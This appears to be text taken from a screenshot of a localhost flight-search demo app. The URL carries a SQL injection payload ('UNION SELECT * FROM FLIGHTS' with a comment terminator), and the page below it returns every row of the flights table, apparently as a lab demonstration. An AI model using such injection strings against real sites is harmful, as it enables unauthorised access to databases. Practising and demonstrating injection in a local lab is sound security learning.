 DFW AIRPORT GATE SCHEDULE
localhost/flight/?search="+UNION+SELECT+*+FROM+FLIGHTS+%23
Search for flights
Search for flights, destinations, airports Search
Search Results
Returned rows are: 20
1 1 American Airlines DFW F23 2022-04-22 08:00:00 TPA G33 2022-04-22 11:00:00
2 2 United Airlines DFW F23 2022-04-22 09:00:00 JFK G33 2022-04-22 12:00:00
3 3 Spirit Airlines DFW F23 2022-04-22 13:00:00 LAS G33 2022-04-22 15:00:00
4 4 American Airlines DFW F23 2022-04-22 14:00:00 LAX G33 2022-04-22 16:00:00
5 5 American Airlines DFW F23 2022-04-23 08:00:00 TPA G33 2022-04-23 11:00:00
6 6 United Airlines DFW F23 2022-04-23 09:00:00 JFK G33 2022-04-23 12:00:00
7 7 Spirit Airlines DFW F23 2022-04-23 13:00:00 LAS G33 2022-04-23 15:00:00
8 8 American Airlines DFW F23 2022-04-23 14:00:00 LAX G33 2022-04-23 16:00:00
9 9 American Airlines DFW F23 2022-04-24 08:00:00 TPA G33 2022-04-24 11:00:00
10 10 United Airlines DFW F23 2022-04-24 09:00:00 JFK G33 2022-04-24 12:00:00
11 11 Spirit Airlines DFW F23 2022-04-24 13:00:00 LAS G33 2022-04-24 15:00:00
12 12 American Airlines DFW F23 2022-04-24 14:00:00 LAX G33 2022-04-24 16:00:00
13 13 American Airlines DFW F23 2022-04-25 08:00:00 TPA G33 2022-04-25 11:00:00
14 14 United Airlines DFW F23 2022-04-25 09:00:00 JFK G33 2022-04-25 12:00:00
15 15 Spirit Airlines DFW F23 2022-04-25 13:00:00 LAS G33 2022-04-25 15:00:00
16 16 American Airlines DFW F23 2022-04-25 14:00:00 LAX G33 2022-04-25 16:00:00
17 17 American Airlines DFW F23 2022-04-26 08:00:00 TPA G33 2022-04-26 11:00:00
18 18 United Airlines DFW F23 2022-04-26 09:00:00 JFK G33 2022-04-26 12:00:00
19 19 Spirit Airlines DFW F23 2022-04-26 13:00:00 LAS G33 2022-04-26 15:00:00
20 20 American Airlines DFW F23 2022-04-26 14:00:00 LAX G33 2022-04-26 16:00:00